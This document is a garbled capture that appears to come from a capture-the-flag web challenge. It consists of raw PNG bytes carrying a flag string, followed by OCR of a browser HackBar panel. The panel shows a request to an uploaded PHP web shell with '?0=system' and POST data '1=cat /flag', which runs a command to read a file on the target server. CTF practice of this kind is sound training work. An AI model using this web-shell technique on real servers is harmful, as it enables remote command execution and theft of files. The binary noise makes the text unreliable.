 �PNG IHDR ��� pHYs���+`IDATH�c\0xGame{4611f622-8577-4ac4-8f85-0b787730800c} 0xGame{4611f622-8577-4ac4-8f85-0b787730800c}X����s^7�����~_�}�'���ʅ_�
|�00cٹg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://120.27.148.152:50022/uploads/7f4f749d70bf39f4cd5c2d1ce4511cca/9bc09ee4e0eb91840f7c5207e1d84852.php?0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=cat /flag